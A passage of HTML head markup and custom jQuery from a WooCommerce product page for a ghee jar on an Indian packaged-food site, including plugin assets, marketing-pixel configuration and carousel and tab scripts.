<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='ovic-tabs-css' href='https://www.gitsfood.com/wp-content/themes/biolife/shortcode/ovic_tabs/style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='ovic-elementor-css' href='https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor.min.css?ver=2.6.0' type='text/css' media='' />
<link rel='stylesheet' id='ovic-elementor-grid-css' href='https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/css/elementor-grid.min.css?ver=2.6.0' type='text/css' media='' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.54.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.gitsfood.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.gitsfood.com/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.gitsfood.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ovic-google-web-fonts-_ovic_customize_options-css' href='//fonts.googleapis.com/css?family=Cairo:n,200,300,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-frontend-css' href='https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/includes/extends/megamenu/assets/css/megamenu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/scrollbar/scrollbar.min.css?ver=0.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='biolife-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A200%2C300%2C400%2C600%2C700%2C900%7CLora%3A400%2C500%2C600%2C700%7CRubik%3A200%2C300%2C400%2C600%2C700%2C900%7CRoboto%3A400%2C700%7CPoppins%3A300%2C400%2C700%7CPlayfair+Display%3A400&#038;display=swap&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/chosen/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.gitsfood.com/wp-content/plugins/ovic-addon-toolkit/assets/3rd-party/slick/slick.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/css/elementor.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-icon-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/main-icon/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/icofont/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/vendor/elegant/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='biolife-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/css/style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='biolife-header-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/css/header.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='biolife-post-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/css/post.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='biolife-product-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/css/product.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='biolife-main-css' href='https://www.gitsfood.com/wp-content/themes/child-biolife-organic-food/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='biolife-main-inline-css' type='text/css'>
 body{ --main-color: #cc0000; --main-color-2: #366b99; --main-color-3: #007aff; } @media (min-width: 1750px){ .elementor-section-stretched.elementor-section-boxed:not(.elementor-has-width) > .elementor-container, .site > .elementor > .elementor-inner, .container{ width: 1750px; } .box-nav-vertical .vertical-menu > .menu-item > .megamenu{ max-width: 1510px !important; } } @media (min-width: 1800px){ .header.style-12 .part-1{ width: 1750px; } } @media (min-width: 1200px) and (max-width: 1799px){ .header.style-12 .parts{ width: 1750px; } } 
/*# sourceURL=biolife-main-inline-css */
</style>
<link rel='stylesheet' id='biolife-color-patterns-css' href='https://www.gitsfood.com/wp-content/themes/biolife/assets/css/color-patterns.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-cairo-css' href='https://fonts.googleapis.com/css?family=Cairo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-ovic-notice-popup">
    <# if ( data.img_url != '' ) { #>
    <figure>
        <img src="{{data.img_url}}" alt="{{data.title}}" class="growl-thumb"/>
    </figure>
    <# } #>
    <p class="growl-content">
        <# if ( data.title != '' ) { #>
        <span>{{data.title}}</span>
        <# } #>
        {{{data.content}}}
    </p>
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/wpnotif/assets/js/scrollTo.js?ver=3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
//# sourceURL=wpnotif-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/wpnotif/assets/js/frontend.min.js?ver=3.2" id="wpnotif-frontend-js"></script>
<script type="text/javascript" id="apsw-plugins-scripts-js-extra">
/* <![CDATA[ */
var apsw_localize = {"ajaxurl":"https://www.gitsfood.com/wp-admin/admin-ajax.php","view_text":"View All","text":{"working":"Working..."}};
//# sourceURL=apsw-plugins-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/advanced-product-search-for-woo/assets/front/js/scripts.js?ver=6.9" id="apsw-plugins-scripts-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gitsfood.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://www.gitsfood.com/wp-admin/admin-ajax.php","root":"https://www.gitsfood.com/wp-json/","nonce_wp_rest":"a2090d4388","nonce_ajax":"df81beecc9"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["1813865362267453"],"eventID":"c61392af-f5bc-4868-a8f6-0e101e993a05","params":{"content_ids":["9827"],"content_type":"product_group","content_name":"Gits Cow Ghee Jar","category_name":"Dairy","value":"165","currency":"INR","contents":[{"id":"9827","quantity":1}],"product_price":"165","page_title":"Gits Cow Ghee Jar","post_type":"product","post_id":9827,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.gitsfood.com/product/gits-cow-ghee-jar/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1813865362267453"],"eventID":"0b108560-02d6-4c44-b2ab-c84f8f39bc08","params":{"page_title":"Gits Cow Ghee Jar","post_type":"product","post_id":9827,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.gitsfood.com/product/gits-cow-ghee-jar/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["1813865362267453"],"eventID":"4137fe02-9a9c-4590-b7c9-533df2a21349","params":{"page_title":"Gits Cow Ghee Jar","post_type":"product","post_id":9827,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.gitsfood.com/product/gits-cow-ghee-jar/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1813865362267453"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://www.gitsfood.com","ajaxUrl":"https://www.gitsfood.com/wp-admin/admin-ajax.php","ajax_event":"a9d0a23f51","enable_remove_download_url_param":"","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":9827,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768635580"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gitsfood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gitsfood.com/wp-json/wp/v2/product/9827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gitsfood.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.gitsfood.com/?p=9827' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5RFJ44K');</script>
<!-- End Google Tag Manager -->
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        <script>

	/* write your JavaScript code here */
//	setTimeout(function(){ jQuery('img').attr('title','');}, 100);
//		setTimeout(function(){ jQuery('a').attr('title','');}, 100);
//		jQuery('img[title]').each(function() { jQuery(this).removeAttr('title'); });
//	jQuery("a").hover(function() {
//			jQuery('img').attr('title','');
//		     jQuery("this").removeAttr("title");
//		});
//	jQuery("img").hover(function() {
//			jQuery('img').attr('title','');
//		     jQuery("this").removeAttr("title");
//		});
	jQuery(document).ready(function() {
		jQuery(".product-single-details .bundle_add_to_cart_button").click(function() {
				setTimeout(function() { location.reload();}, 3000)
		});
		jQuery(".product-single-details .pisol_buy_now_button").click(function() {
				setTimeout(function() { location.reload();}, 3000)
		});
//		jQuery('img[title]').each(function() { jQuery(this).removeAttr('title'); });
//			jQuery(".shipping .woocommerce-shipping-methods .woocommerce-Price-amount").append("<span class='custom-note'>Lorem Ipsum is simply dummy //text of the printing and typesetting industry</span>")
			jQuery(".return-to-shop a").attr("href", "https://www.gitsfood.com/product-category/instant-mixes/")
	});
		setTimeout(function(){ jQuery('a').attr('title','');}, 200);	
	jQuery("document").ready(function() {	
		jQuery(".woovr-variation-name").click(function() {
			setTimeout(function(){ jQuery('a').attr('title','');}, 200);	
		});
		jQuery(".flex-control-nav li").click(function() {
			setTimeout(function(){ jQuery('a').attr('title','');}, 200);
			
		});
		
//		setTimeout(function(){ jQuery('img').attr('title','');}, 2000);
//		setTimeout(function(){ jQuery('a').attr('title','');}, 2000);
//		setTimeout(function(){ jQuery('img').attr('title','');}, 3000);
//		setTimeout(function(){ jQuery('a').attr('title','');}, 3000);
//		setTimeout(function(){ jQuery('img').attr('title','');}, 4000);
//		setTimeout(function(){ jQuery('a').attr('title','');}, 4000);
//		setTimeout(function(){ jQuery('img').attr('title','');}, 6000);
//		setTimeout(function(){ jQuery('a').attr('title','');}, 6000);
//		setTimeout(function(){ jQuery('img').attr('title','');}, 8000);
//		setTimeout(function(){ jQuery('a').attr('title','');}, 8000);
//		jQuery(".woovr-variation").click(function() {
//			  setTimeout(function(){ jQuery('img').attr('title','');}, 2000);
//		setTimeout(function(){ jQuery('a').attr('title','');}, 2000);
//		});
//		jQuery("img").hover(function() {
//		     jQuery("this").removeAttr("title");
//		});
		jQuery("a").hover(function() {
			jQuery('img').attr('title','');
		     jQuery("this").removeAttr("title");
					});
//		setTimeout(function(){
//			if (jQuery(".product-video-img-container .product-video iframe").length === 0 ) {
//				jQuery(".product-video-img-container  .elementor-column").css("width", "100%");
//			}
//		}, 5000);
		
	
		
		jQuery(".woocommerce-ordering select [value='rating']").each(function() {
			jQuery(this).css("display", "none");
		});
		jQuery(".woocommerce-ordering select [value='date']").each(function() {
			jQuery(this).remove();
		}); 
		jQuery(".woocommerce-ordering select [value='sale']").each(function() {
			jQuery(this).remove();
		});
		jQuery(".woocommerce-ordering select [value='on-sale']").each(function() {
			jQuery(this).remove();
		});
		jQuery(".woocommerce-ordering select [value='feature']").each(function() {
			jQuery(this).remove();
		});
		jQuery(".woocommerce-ordering select [value='sku-asc']").each(function() {
			jQuery(this).remove();
		});
		jQuery(".woocommerce-ordering select [value='sku-desc']").each(function() {
			jQuery(this).remove();
		});
		jQuery(".woocommerce-ordering select [value='stock_quantity-asc']").each(function() {
			jQuery(this).remove();
		});
		jQuery(".woocommerce-ordering select [value='stock_quantity-desc']").each(function() {
			jQuery(this).remove();
		});
		
	if (jQuery(window).width() <= 767) {
		
		jQuery('.home-feature .home-tab .ovic-tabs--head-tabs').slick({
			infinite: false,
			slidesToShow: 2,
			slidesToScroll: 1,
			arrows: true,
			autoplaySpeed: 2000,
			responsive: [
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 1
					}
				},
				{
					breakpoint: 350,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}

			]
		});
		jQuery('.home-feature1 .home-tab-header  .elementor-icon-list-items').slick({
			infinite: false,
			slidesToShow: 2,
			slidesToScroll: 2,
			arrows: true,
			autoplaySpeed: 2000,
			responsive: [
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					}
				},
				{
					breakpoint: 350,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}

			]
		});
	}
});
	
	jQuery(document).ready(function() {
		jQuery(".newsletter-container form input[type='email']").attr('placeholder', 'Enter your email here..');
		
		jQuery('.about-tab-container #elementor-tab-title-8845').click(function(){
		   window.location.href='https://www.gitsfood.com/media/';
		});
		jQuery('.about-tab-container #elementor-tab-title-8846').click(function(){
		   window.location.href='https://www.gitsfood.com/vintage-ads/';
		});

		if(jQuery(".single-product-additional-info .product-video-side-img img").length > 0 || jQuery(".single-product-additional-info .product-img-gallery img").length > 0 || jQuery(".single-product-additional-info .product-video iframe").length > 0 ) {
			jQuery(".single-product-additional-info").css("display", "block");
			} else {
				jQuery(".single-product-additional-info").css("display", "none");
			};
		
	});
	
	jQuery(document).ready(function() {
		jQuery(".search.search-results .product-archive-banner .elementor-widget-wrap").prepend(`<div><img src="https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-1.jpg"></div>`);
		jQuery(".search.search-no-results .product-archive-banner .elementor-widget-wrap").prepend(`<div><img src="https://www.gitsfood.com/wp-content/uploads/2021/03/Banner-1-1.jpg"></div>`);	
	});

	jQuery(document).ready(function() {
		jQuery(".wczp_cookie_check_div").append( "<div class='pincode-note'><p>Usually delivered in 7 days</p><p>Enter pincode for exact delivery dates</p></div>" );
	});
	jQuery(document).ready(function() {
		if(jQuery(window).width() <= 1024) {
			var srcAttr = jQuery(".product-archive-banner .product-archive-banner-img img").attr("src");
			console.log(srcAttr);
			jQuery(".product-archive-banner").css({
				"background":  'url(' + srcAttr + ') top center no-repeat',
				"backround-size": "contain"
			});
		}
	});
	
		jQuery(document).ready(function() {
			if(jQuery(".single-product-details .woovr-variations .woovr-variation").length > 1) {
				jQuery(".single-product-price").css("display", "none");
			}
		}); 

//<------ home feature section hide & show -----> 
	jQuery(document).ready(function() {
		jQuery(".home-feature1 .home-tab-header .elementor-icon-list-item:first-child").addClass("active");	
		jQuery(".home-feature1 .home-tab-header .elementor-icon-list-item:nth-child(1)").click(function()  {
			jQuery(this).siblings().removeClass("active");
			jQuery(this).addClass("active");
			jQuery(".home-feature-tab-container").css("display", "none");
      		jQuery("#featureInstantMix").css("display", "block");			
		});
		jQuery(".home-feature1 .home-tab-header .elementor-icon-list-item:nth-child(2)").click(function()  {
			jQuery(this).siblings().removeClass("active");
			jQuery(this).addClass("active");
			jQuery(".home-feature-tab-container").css("display", "none");
			jQuery("#featureReadyMeal").css("display", "block");
		});
		jQuery(".home-feature1 .home-tab-header .elementor-icon-list-item:nth-child(3)").click(function()  {
			jQuery(this).siblings().removeClass("active");
			jQuery(this).addClass("active");
			jQuery(".home-feature-tab-container").css("display", "none");
      		jQuery("#featureDairy").css("display", "block");
		});
		jQuery(".home-feature1 .home-tab-header .elementor-icon-list-item:nth-child(4)").click(function()  {
			jQuery(this).siblings().removeClass("active");
			jQuery(this).addClass("active");
			jQuery(".home-feature-tab-container").css("display", "none");
      		jQuery("#featureOpenAndEat").css("display", "block");
		});
		jQuery(".home-feature1 .home-tab-header .elementor-icon-list-item:nth-child(5)").click(function()  {
			jQuery(this).siblings().removeClass("active");
			jQuery(this).addClass("active");
			jQuery(".home-feature-tab-container").css("display", "none");
      		jQuery("#featureSpiceMixes").css("display", "block");
		});
	});

//<------ Bestseller section hide & show -------->
  jQuery(document).ready(function() {
    if(jQuery(".best-seller-tab .tabs-head .elementor-repeater-item-f1a61d9").hasClass("active")) {
      jQuery(".bestseller-tab-container").css("display", "none");
      jQuery("#homeBestsellerReadyMeal").css("display", "block");
	  jQuery('#homeBestsellerReadyMeal .home-best-slder ul.products.shop-page').slick({
    infinite: false,
                      slidesToShow: 4,
                      slidesToScroll: 1,
                      arrows: true,
                      autoplay: true,
                      autoplaySpeed: 2000,
                      responsive: [
                             {
                              breakpoint: 1200,
                              settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1
                              }
                            },
                            {
                              breakpoint: 767,
                              settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                              }
                            }, 
						  	{
                              breakpoint: 374,
                              settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                              }
                            }
						  
                          ]
            });

    }     
    jQuery(".best-seller-tab .tabs-head .elementor-repeater-item-f1a61d9").click(function() {
      
      jQuery(".bestseller-tab-container").css("display", "none");
      jQuery("#homeBestsellerReadyMeal").css("display", "block");
    });
    jQuery(".best-seller-tab .tabs-head .elementor-repeater-item-131f9f2").click(function() {
      
      jQuery(".bestseller-tab-container").css("display", "none");
      jQuery("#homeBestSellerOpenAndEat").css("display", "block");
      jQuery('#homeBestSellerOpenAndEat .home-best-slder ul.products.shop-page').slick({
    infinite: true,
                      slidesToShow: 4,
                      slidesToScroll: 1,
                      arrows: true,
                      autoplay: true,
                      autoplaySpeed: 2000,
                      responsive: [
                            {
                              breakpoint: 1200,
                              settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1
                              }
                            },
                            {
                              breakpoint: 767,
                              settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                              }
                            }, 
						  	{
                             breakpoint: 374,
                              settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                              }
                            }

                          ]
            });
    });
